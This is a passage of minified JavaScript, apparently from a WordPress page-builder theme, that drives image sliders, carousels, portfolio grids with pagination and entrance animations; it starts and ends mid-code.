t=window.location.hash.substring(1),i=[];if(-1!==t.indexOf(me,0)){modules=t.split(me);for(var n=!1,a=0;a<modules.length;a++)(o=modules[a].split(ge)[0])===module_id?(i.push(e),n=!0):i.push(modules[a]);n||i.push(e)}else{module_params=t.split(ge);var o=module_params[0];o!==module_id&&i.push(t),i.push(e)}t=i.join(me)}else t=e;var s=document.body.scrollTop;window.location.hash=t,document.body.scrollTop=s}}ve.et_pb_simple_slider=function(e,t){function n(){p.slideshow&&1<f&&!u.hasClass("et_slider_hovered")&&(_=setTimeout(function(){u.et_slider_move_to("next")},p.slideshow_speed))}function a(){var e=u,t=e.find(".et-pb-active-slide .et_pb_slide_image"),i=e.find(".et-pb-active-slide .et_pb_slide_video"),n=t.closest(".et_pb_slide"),a=n.closest(".et_pb_slider"),o=parseFloat(a.innerHeight()),s=parseFloat(.8*o),r=parseFloat(t.height()),l=parseFloat(i.height());isNaN(s)||(t.find("img").css("maxHeight",s+"px"),r=parseInt(t.height())),!isNaN(r)&&n.hasClass("et_pb_media_alignment_center")&&t.css("marginTop","-"+r/2+"px"),isNaN(l)||i.css("marginTop","-"+l/2+"px")}function r(e){return e.hasClass("et_pb_bg_layout_light")?"et_pb_bg_layout_light":"et_pb_bg_layout_dark"}function l(e){var t,i,n;void 0!==d&&d.length&&(""!==(t=e.attr("data-dots_color")||"")?(d.attr("style","background-color: "+o(t,"0.3")+";"),d.filter(".et-pb-active-control").attr("style","background-color: "+o(t)+"!important;")):d.removeAttr("style")),void 0!==s&&s.length&&(i=s.find("a"),""!==(n=e.attr("data-arrows_color")||"")?i.attr("style","color: "+n+"!important;"):i.css("color","inherit"))}function o(e,t){var i=parseInt(e.replace("#",""),16);return"rgba("+((i>>16&255)+","+(i>>8&255)+","+(255&i)+","+(t=t||1))+")"}var s,d,c,_,p=ve.extend({slide:".et-slide",arrows:".et-pb-slider-arrows",prev_arrow:".et-pb-arrow-prev",next_arrow:".et-pb-arrow-next",controls:".et-pb-controllers a",carousel_controls:".et_pb_carousel_item",control_active_class:"et-pb-active-control",previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:"",append_controls_to:"",controls_below:!1,controls_class:"et-pb-controllers",slideshow:!1,slideshow_speed:7e3,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},t),u=ve(e),h=u.closest_descendent(p.slide),f=h.length,m=p.fade_speed,g=0,i="",v="",b=(u.find(".et_pb_container").width(),u.hasClass("et_pb_post_slider"));if(u.et_animation_running=!1,ve.data(e,"et_pb_simple_slider",u),h.eq(0).addClass("et-pb-active-slide"),p.tabs_animation||u.hasClass("et_pb_bg_layout_dark")||u.hasClass("et_pb_bg_layout_light")||u.addClass(r(h.eq(0))),p.use_arrows&&1<f&&(""==p.manual_arrows?u.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+p.previous_text+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+p.next_text+"</span></a></div>"):u.append(p.manual_arrows),s=u.find(p.arrows),u.find(p.prev_arrow),u.find(p.next_arrow),u.on("click.et_pb_simple_slider",p.next_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("next"),!1)}),u.on("click.et_pb_simple_slider",p.prev_arrow,function(){return!u.et_animation_running&&(u.et_slider_move_to("previous"),!1)}),u.on("swipeleft.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("next")}),u.on("swiperight.et_pb_simple_slider",p.slide,function(e){ve(e.target).closest(".et-fb-popover-tinymce").length||ve(e.target).closest(".et-fb-editable-element").length||u.et_slider_move_to("previous")})),p.use_controls&&1<f){for(w=1;w<=f;w++)i+='<a href="#"'+(1==w?' class="'+p.control_active_class+'"':"")+">"+w+"</a>";0<u.find("video").length&&(p.controls_class+=" et-pb-controllers-has-video-tag"),i='<div class="'+p.controls_class+'">'+i+"</div>",""==p.append_controls_to?u.append(i):ve(p.append_controls_to).append(i),(d=p.controls_below?u.parent().find(p.controls):u.find(p.controls)).on("click.et_pb_simple_slider",function(){return!u.et_animation_running&&(u.et_slider_move_to(ve(this).index()),!1)})}if(l(h.eq(0)),p.use_carousel&&1<f){for(var w=1;w<=f;w++)slide_id=w-1,image_src=void 0!==h.eq(slide_id).data("image")?"url("+h.eq(slide_id).data("image")+")":"none",v+='<div class="et_pb_carousel_item '+(1==w?p.control_active_class:"")+'" data-slide-id="'+slide_id+'"><div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';"><div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div></div></div>';v='<div class="et_pb_carousel"><div class="et_pb_carousel_items">'+v+"</div></div>",u.after(v),(c=u.siblings(".et_pb_carousel").find(p.carousel_controls)).on("click.et_pb_simple_slider",function(){if(u.et_animation_running)return!1;var e=ve(this);return u.et_slider_move_to(e.data("slide-id")),!1})}p.slideshow&&1<f&&u.on("mouseenter.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.addClass("et_slider_hovered"),void 0!==_&&clearInterval(_))}).on("mouseleave.et_pb_simple_slider",function(){u.hasClass("et_slider_auto_ignore_hover")||(u.removeClass("et_slider_hovered"),n())}),n(),u.et_slider_destroy=function(){void 0!==_&&clearInterval(_),u.off(".et_pb_simple_slider"),u.find(".et_pb_slide").css({"z-index":"",display:"",opacity:""}),u.find(".et-pb-active-slide").removeClass("et-pb-active-slide"),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),u.find(".et-pb-slider-arrows, .et-pb-controllers").remove(),u.siblings(".et_pb_carousel").remove(),u.removeData("et_pb_simple_slider")},u.et_fix_slider_content_images=a,window.et_load_event_fired?et_fix_slider_height(u):be.on("load",function(){et_fix_slider_height(u)}),be.on("resize.et_simple_slider",function(){et_fix_slider_height(u)}),u.et_slider_move_to=function(e){var o=h.eq(g);if(u.et_animation_running=!0,u.removeClass("et_slide_transition_to_next et_slide_transition_to_previous").addClass("et_slide_transition_to_"+e),u.find(".et-pb-moved-slide").removeClass("et-pb-moved-slide"),"next"==e||"previous"==e)g="next"==e?g+1<f?g+1:0:0<=g-1?g-1:f-1;else{if(g==e)return void(u.et_animation_running=!1);g=e}void 0!==_&&clearInterval(_);var s=h.eq(g);u.trigger("slide",{current:o,next:s}),void 0!==o.find("video")[0]&&void 0!==o.find("video")[0].player&&o.find("video")[0].player.pause(),void 0!==s.find("video")[0]&&void 0!==s.find("video")[0].player&&s.find("video")[0].player.play();var t=o.find(".et_pb_video_box iframe");if(t.length){var i=t.attr("src");i=(i=(i=i.replace(/\?autoplay=1$/,"")).replace(/\?autoplay=1&(amp;)?/,"?")).replace(/&(amp;)?autoplay=1/,""),setTimeout(function(){t.attr({src:i})},p.fade_speed),t.parents(".et_pb_video_box").next(".et_pb_video_overlay").css({display:"block",opacity:1})}u.trigger("simple_slider_before_move_to",{direction:e,next_slide:s}),h.each(function(){ve(this).css("zIndex",1)}),o.css("zIndex",2).removeClass("et-pb-active-slide").addClass("et-pb-moved-slide").data("slide-status","inactive"),s.css({display:"block",opacity:0}).addClass("et-pb-active-slide").data("slide-status","active"),a(),b&&setTimeout(function(){var e=ve(".et_pb_circle_counter"),t=ve(".et_pb_number_counter");window.et_fix_testimonial_inner_width(),e.length&&window.et_pb_reinit_circle_counters(e),t.length&&window.et_pb_reinit_number_counters(t),window.et_reinit_waypoint_modules()},1e3),p.use_controls&&d.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.use_carousel&&c&&c.removeClass(p.control_active_class).eq(g).addClass(p.control_active_class),p.tabs_animation?(s.css({display:"none",opacity:0}),o.addClass("et_slide_transition").css({display:"block",opacity:1}).animate({opacity:0},m,function(){ve(this).css("display","none").removeClass("et_slide_transition"),s.css({display:"block",opacity:0}).animate({opacity:1},m,function(){u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})})):(l(s),s.animate({opacity:1},m),o.addClass("et_slide_transition").css({display:"list-item",opacity:1}).animate({opacity:0},m,function(){var e,t,i,n=r(o),a=r(s);ve(this).css("display","none").removeClass("et_slide_transition"),(e=o).has("iframe").length?(i=(t=e.find("iframe")).attr("src"),t.attr("src",""),t.attr("src",i)):e.has("video").length&&(e.find(".et_pb_section_video_bg").length||(t=e.find("video"))[0].pause()),u.removeClass(n).addClass(a),u.et_animation_running=!1,u.trigger("simple_slider_after_move_to",{next_slide:s})})),s.find(".et_parallax_bg").length&&window.et_pb_parallax_init(s.find(".et_parallax_bg")),n()}},ve.fn.et_pb_simple_slider=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_slider")||new ve.et_pb_simple_slider(this,e)})};var me="||",ge="|";ve.et_pb_simple_carousel=function(e,t){function i(e){k.width();var t=k.height();e.parent().hasClass("et_pb_with_border")&&(t=k.outerHeight()),C.css("height",t+"px")}function n(e){var t,i=e.parents(".et_pb_column");if(C.width(),k.length,i.hasClass("et_pb_column_4_4")||i.hasClass("et_pb_column_3_4")||i.hasClass("et_pb_column_2_3")?t=be.width()<768?3:4:i.hasClass("et_pb_column_1_2")||i.hasClass("et_pb_column_3_8")||i.hasClass("et_pb_column_1_3")?t=3:i.hasClass("et_pb_column_1_4")&&(t=480<be.width()&&be.width()<980?3:2),t!==C.data("portfolio-columns")&&!e.data("columns_setting_up")){e.data("columns_setting_up",!0),C.removeClass("columns-"+C.data("portfolio-columns")),C.addClass("columns-"+t),C.data("portfolio-columns",t),C.find(".et-carousel-group").length&&(k.appendTo(C),C.find(".et-carousel-group").remove());var n=C.data("items"),a=ve('<div class="et-carousel-group active">').appendTo(C);for(k.data("position",""),n.length<=t?C.find(".et-pb-slider-arrows").hide():C.find(".et-pb-slider-arrows").show(),position=1,x=0;x<n.length;x++,position++)x<t?(ve(n[x]).show(),ve(n[x]).appendTo(a),ve(n[x]).data("position",position),ve(n[x]).addClass("position_"+position)):(position=ve(n[x]).data("position"),ve(n[x]).removeClass("position_"+position),ve(n[x]).data("position",""),ve(n[x]).hide());e.data("columns_setting_up",!1)}}var w=ve.extend({slide_duration:500},t),y=ve(e),C=y.find(".et_pb_carousel_items"),k=C.find(".et_pb_carousel_item");y.et_animation_running=!1,y.addClass("container-width-change-notify").on("containerWidthChanged",function(e){n(y),i(y)}),C.data("items",k.toArray()),y.data("columns_setting_up",!1),C.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),n(y),i(y),$et_carousel_next=y.find(".et-pb-arrow-next"),$et_carousel_prev=y.find(".et-pb-arrow-prev"),y.on("click",".et-pb-arrow-next",function(){return!y.et_animation_running&&(y.et_carousel_move_to("next"),!1)}),y.on("click",".et-pb-arrow-prev",function(){return!y.et_animation_running&&(y.et_carousel_move_to("previous"),!1)}),y.on("swipeleft",function(){y.et_carousel_move_to("next")}),y.on("swiperight",function(){y.et_carousel_move_to("previous")}),y.et_carousel_move_to=function(e){var n=C.find(".et-carousel-group.active"),t=C.data("items"),i=C.data("portfolio-columns");y.et_animation_running=!0,b=0,n.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),ve("body").addClass("et-pb-is-sliding-carousel");var a=n.find(".et_pb_carousel_item").size(),o=0;if("next"==e){var s,r=1,l=1,d=f=(h=t.indexOf(n.children().first()[0]))+i,c=d+i;for((s=ve('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:n.innerWidth()}).show(),x=0,total=0;total>=h&&total<f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r++),total>=d&&total<c&&(ve(t[x]).data("next_position",l),ve(t[x]).addClass("changing_position next_position next_position_"+l),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),l++),!(i<l);x++,total++)x>=t.length-1&&(x=-1);v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(v).show().appendTo(s),b=0,s.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"-100%"},{duration:w.slide_duration,progress:function(e,t){o/a<t&&(o++,n.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-out"),s.find(".et_pb_carousel_item:nth-child("+o+")").addClass("item-fade-in"))},complete:function(){C.find(".delayed_container_append").each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).appendTo(s)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),s.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),next_left=n.width()+parseInt(k.first().css("marginRight").slice(0,-2)),s.addClass("active").css({position:"absolute",top:0,left:next_left}),s.animate({left:"0%"},{duration:w.slide_duration,complete:function(){s.removeClass("next").addClass("active").css({position:"",width:"",top:"",left:""}),s.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),l=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" next_position next_position_"+l),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),s.children().css({position:"",left:""}),s.find(".delayed_container_append_dup").remove(),y.et_animation_running=!1}})}else if("previous"==e){r=i;var _,p=i,u=i-1,h=t.indexOf(n.children().last()[0]),f=h-u,m=f-1,g=m-u;for((_=ve('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+n.innerWidth(),width:n.innerWidth()}).show(),x=t.length-1,total=t.length-1;total<=h&&total>=f&&(ve(t[x]).addClass("changing_position current_position current_position_"+r),ve(t[x]).data("current_position",r),r--),total<=m&&total>=g&&(ve(t[x]).data("prev_position",p),ve(t[x]).addClass("changing_position prev_position prev_position_"+p),ve(t[x]).hasClass("current_position")?(ve(t[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(t[x]).attr("id")+"-dup"),ve(t[x]).addClass("delayed_container_append")):ve(t[x]).addClass("container_append"),p--),!(p<=0);x--,total--)0==x&&(x=t.length);var v=C.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return i<n?-1:n<i?1:0});ve(v).show().appendTo(_);var b=0;_.children().each(function(){ve(this).css({position:"absolute",left:b}),b+=ve(this).outerWidth(!0)}),n.animate({left:"100%"},{duration:w.slide_duration,progress:function(e,t){if(o/a<t){var i=a-o;n.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-out"),_.find(".et_pb_carousel_item:nth-child("+i+")").addClass("item-fade-in"),o++}},complete:function(){C.find(".delayed_container_append").reverse().each(function(){b=ve("#"+ve(this).attr("id")+"-dup").css("left"),ve(this).css({position:"absolute",left:b}),ve(this).prependTo(_)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),r=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+r),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",left:""}),ve(this).appendTo(C)}),C.find(".item-fade-out").removeClass("item-fade-out"),_.find(".item-fade-in").removeClass("item-fade-in"),ve("body").removeClass("et-pb-is-sliding-carousel"),n.remove()}}),prev_left=-1*n.width()-parseInt(k.first().css("marginRight").slice(0,-2)),_.addClass("active").css({position:"absolute",top:0,left:prev_left}),_.animate({left:"0%"},{duration:w.slide_duration,complete:function(){_.removeClass("prev").addClass("active").css({position:"",width:"",top:"",left:""}),_.find(".delayed_container_append_dup").remove(),_.find(".changing_position").each(function(e){position=ve(this).data("position"),r=ve(this).data("current_position"),p=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+r+" prev_position prev_position_"+p),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),_.children().css({position:"",left:""}),y.et_animation_running=!1}})}}},ve.fn.et_pb_simple_carousel=function(e){return this.each(function(){return ve.data(this,"et_pb_simple_carousel")||new ve.et_pb_simple_carousel(this,e)})},ve(document).ready(function(){function i(e){var i="";return e.length&&(e.each(function(){var e=ve(this).attr("class").split("et_pb_column_")[1],t=(void 0!==e?e.split(" ",1)[0]:"4_4").replace("_","-").trim();i+="_"+t}),i="_1-4_1-4_1-4_1-4"===i?"_4col":i),i}function n(e){var t=e.parents(".et_pb_fullwidth_portfolio"),i=t.find(".et_pb_portfolio_items"),n=(i.find(".et_pb_portfolio_item"),i.find(".et_pb_carousel_group.active")),a=i.data("items"),o=i.data("portfolio-columns"),s=n.innerWidth()/o,r=100/o+"%";if(void 0!==a&&!t.data("carouseling"))if(t.data("carouseling",!0),n.children().each(function(){ve(this).css({width:s+1,"max-width":s,position:"absolute",left:s*(ve(this).data("position")-1)})}),e.hasClass("et-pb-arrow-next")){var l,d=1,c=1,_=v=(g=a.indexOf(n.children().first()[0]))+o,p=_+o,u=n.innerWidth();for((l=ve('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter(n)).css({width:u,"max-width":u}).show(),x=0,total=0;total>=g&&total<v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d++),total>=_&&total<p&&(ve(a[x]).data("next_position",c),ve(a[x]).addClass("changing_position next_position next_position_"+c),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).hide().addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),c++),!(o<c);x++,total++)x>=a.length-1&&(x=-1);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("next_position")),n=parseInt(ve(t).data("next_position"));return i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(l),l.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)})}),n.animate({left:"-100%"},{duration:700,complete:function(){i.find(".delayed_container_append").each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("next_position")-1)}),ve(this).appendTo(l)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove(),y(t)}}),l.addClass("active").css({position:"absolute",top:0,left:"100%"}),l.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){l.removeClass("next").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),l.find(".delayed_container_append_dup").remove(),l.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),c=ve(this).data("next_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" next_position next_position_"+c),ve(this).data("current_position",""),ve(this).data("next_position",""),ve(this).data("position",e+1)}),l.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}else{d=o;var h,f=o,m=o-1,g=a.indexOf(n.children().last()[0]),v=g-m,b=v-1,w=b-m;u=n.innerWidth();for((h=ve('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore(n)).css({left:"-"+u,width:u,"max-width":u}).show(),x=a.length-1,total=a.length-1;total<=g&&total>=v&&(ve(a[x]).addClass("changing_position current_position current_position_"+d),ve(a[x]).data("current_position",d),d--),total<=b&&total>=w&&(ve(a[x]).data("prev_position",f),ve(a[x]).addClass("changing_position prev_position prev_position_"+f),ve(a[x]).hasClass("current_position")?(ve(a[x]).clone(!0).appendTo(n).addClass("delayed_container_append_dup").attr("id",ve(a[x]).attr("id")+"-dup"),ve(a[x]).addClass("delayed_container_append")):ve(a[x]).addClass("container_append"),f--),!(f<=0);x--,total--)0==x&&(x=a.length);sorted=i.find(".container_append, .delayed_container_append_dup").sort(function(e,t){var i=parseInt(ve(e).data("prev_position")),n=parseInt(ve(t).data("prev_position"));return i<n?-1:n<i?1:0}),ve(sorted).show().appendTo(h),h.children().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)})}),n.animate({left:"100%"},{duration:700,complete:function(){i.find(".delayed_container_append").reverse().each(function(){ve(this).css({width:s,"max-width":s,position:"absolute",left:s*(ve(this).data("prev_position")-1)}),ve(this).prependTo(h)}),n.removeClass("active"),n.children().each(function(){position=ve(this).data("position"),d=ve(this).data("current_position"),ve(this).removeClass("position_"+position+" changing_position current_position current_position_"+d),ve(this).data("position",""),ve(this).data("current_position",""),ve(this).hide(),ve(this).css({position:"",width:"","max-width":"",left:""}),ve(this).appendTo(i)}),n.remove()}}),h.addClass("active").css({position:"absolute",top:0,left:"-100%"}),h.animate({left:"0%"},{duration:700,complete:function(){setTimeout(function(){h.removeClass("prev").addClass("active").css({position:"",width:"","max-width":"",top:"",left:""}),h.find(".delayed_container_append_dup").remove(),h.find(".changing_position").each(function(e){position=ve(this).data("position"),d=ve(this).data("current_position"),f=ve(this).data("prev_position"),ve(this).removeClass("container_append delayed_container_append position_"+position+" changing_position current_position current_position_"+d+" prev_position prev_position_"+f),ve(this).data("current_position",""),ve(this).data("prev_position",""),position=e+1,ve(this).data("position",position),ve(this).addClass("position_"+position)}),h.children().css({position:"",width:r,"max-width":r,left:""}),t.data("carouseling",!1)},100)}})}}function o(e,t){var i,n=e.find(".et_pb_portfolio_items"),a=n.width(),o=n.find(".et_pb_portfolio_item");if(o.length,void 0!==o&&(i=1600<=a?5:1024<=a?4:768<=a?3:480<=a?2:1,portfolio_item_width=a/i,portfolio_item_height=.75*portfolio_item_width,t&&n.css({height:portfolio_item_height}),o.css({height:portfolio_item_height}),i!==n.data("portfolio-columns")&&!e.data("columns_setting_up"))){e.data("columns_setting_up",!0);var s=100/i+"%";if(o.css({width:s,"max-width":s}),n.removeClass("columns-"+n.data("portfolio-columns")),n.addClass("columns-"+i),n.data("portfolio-columns",i),!t)return e.data("columns_setting_up",!1);n.find(".et_pb_carousel_group").length&&(o.appendTo(n),n.find(".et_pb_carousel_group").remove());var r=n.data("items"),l=ve('<div class="et_pb_carousel_group active">').appendTo(n);if(void 0!==r){for(o.data("position",""),r.length<=i?n.find(".et-pb-slider-arrows").hide():n.find(".et-pb-slider-arrows").show(),position=1,x=0;x<r.length;x++,position++)x<i?(ve(r[x]).show(),ve(r[x]).appendTo(l),ve(r[x]).data("position",position),ve(r[x]).addClass("position_"+position)):(position=ve(r[x]).data("position"),ve(r[x]).removeClass("position_"+position),ve(r[x]).data("position",""),ve(r[x]).hide());e.data("columns_setting_up",!1)}}}function y(e){"on"===e.data("auto-rotate")&&e.find(".et_pb_portfolio_item").length>e.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!e.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){n(e.find(".et-pb-arrow-next"))},e.data("auto-rotate-speed")),e.data("et_carousel_timer",et_carousel_timer))}function s(){(ve(".et_pb_audio_module .mejs-audio").length||ve(".et_audio_content .mejs-audio").length)&&ve(".et_audio_container").each(function(){et_pb_audio_module_init(ve(this))})}function r(e){var t=e.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(e.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===t?e.find(".et_pb_portfolio_item"):e.find(".et_pb_portfolio_item.project_category_"+t);var i=$the_portfolio_visible_items.length,n=e.data("posts-number");!function(e,t){if($pagination=e.find(".et_pb_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(t<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=5<=i?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}}(e,0===n?1:Math.ceil(i/n));i=0;var a=1;e.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(e){i++,0===parseInt(i%n)?(ve(this).data("page",a),a++):ve(this).data("page",a)}),$the_portfolio_visible_items.filter(function(){return 1==ve(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=ve(this).data("page")}).hide()}function l(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),t.push(e.find(".et_pb_portfolio_filter > a.active").data("category-slug")),e.find(".et_pb_portofolio_pagination a.active").length?t.push(e.find(".et_pb_portofolio_pagination a.active").data("page")):t.push(1),fe(t=t.join(ge))}}function e(){F.each(function(){et_pb_map_init(ve(this))})}function _(e,t,i){"closed"===e?t.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):t.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),i.hasClass("et_pb_section_parallax")&&!i.children().hasClass("et_pb_parallax_css")&&ve.proxy(et_parallax_set_height,i)()}function d(e){var t=e||S;t&&t.length&&t.each(function(){var e=ve(this).parent(".et_pb_section"),t=ve(this).find(".et_pb_slide"),i=t.find(".et_pb_container"),a=0,o=0,s=ve(this).hasClass("et_pb_post_slider_image_top"),r=ve(this).hasClass("et_pb_post_slider_image_bottom");if(e.is(".et_pb_section_first"))return!0;i.css("height",0),t.addClass("et_pb_temp_slide"),"object"==typeof ve(this).data("et_pb_simple_slider")&&ve(this).data("et_pb_simple_slider").et_fix_slider_content_images(),t.each(function(){var e=parseFloat(ve(this).innerHeight()),t=ve(this).find(".et_pb_slide_image"),i=parseFloat(ve(this).data("adjustedHeight")),n=isNaN(i)?0:i;e=n&&n<e?e-n:e,(s||r)&&(t.length?(o=s?parseFloat(t.css("margin-top")):parseFloat(t.css("margin-bottom")),o+=10):ve(this).find(".et_pb_container").addClass("et_pb_no_image")),0===Math.abs(parseInt(ve(this).find(".et_pb_slide_description").height()))&&ve(this).find(".et_pb_container").addClass("et_pb_empty_slide"),a<e&&(a=e)}),a+o<1?i.css("height",""):i.css("height",a+o),t.removeClass("et_pb_temp_slide"),t.filter(".et-pb-active-slide").find(".et_pb_slide_image").children("img").addClass("active")})}function c(){window_width=ve(window).width(),ve(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),ve(".nav li li ul").each(function(){var e=ve(this),t=e.width(),i=e.offset(),n=e.parents(".nav > li");i.left>window_width-t&&n.addClass("et-reverse-direction-nav")})}function p(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var n=e.data("et_waypoint")||[];if(n.length<i){var a=e.waypoint(t);a&&0<a.length&&(n.push(a[0]),e.data("et_waypoint",n))}else for(var o=0;o<n.length;o++)n[o].context.refresh()}function a(e,t){var i=e.parents(".et_pb_section").index(),n=ve(".et_pb_section").length-1,a=e.parents(".et_pb_row").index(),o=e.parents(".et_pb_section").children().length-1;return i===n&&a===o?"bottom-in-view":t}function u(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),n=e.attr("data-animation-duration"),a=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),s=e.attr("data-animation-starting-opacity"),r=e.attr("data-animation-speed-curve");!function(i){for(var e=[],t=i.get(0).attributes,n=0;n<t.length;n++)"data-animation-"===t[n].name.substring(0,15)&&e.push(t[n].name);ve.each(e,function(e,t){i.removeAttr(t)})}(e);var l=isNaN(parseInt(s))?0:.01*parseInt(s);-1===ve.inArray(r,["linear","ease","ease-in","ease-out","ease-in-out"])&&(r="ease-in-out"),e.css({"animation-duration":n,"animation-delay":a,opacity:l,"animation-timing-function":r});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),_=["slide","zoom","flip","fold","roll"],p=!1,u=!1,h=0;h<_.length;h++){var f=_[h];if(t&&t.substr(0,f.length)===f){p=f,""!==(u=t.substr(f.length,t.length))&&(u=u.toLowerCase());break}}!1!==p&&!1!==u&&(d=function(e,t,i){var n={};switch(e){case"slide":switch(t){case"top":n={transform:"translate3d(0, "+(a=-2*i)+"%, 0)"};break;case"right":n={transform:"translate3d("+(a=2*i)+"%, 0, 0)"};break;case"bottom":n={transform:"translate3d(0, "+(a=2*i)+"%, 0)"};break;case"left":var a=-2*i;n={transform:"translate3d("+a+"%, 0, 0)"};break;default:n={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:n={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":n={transform:"perspective(2000px) 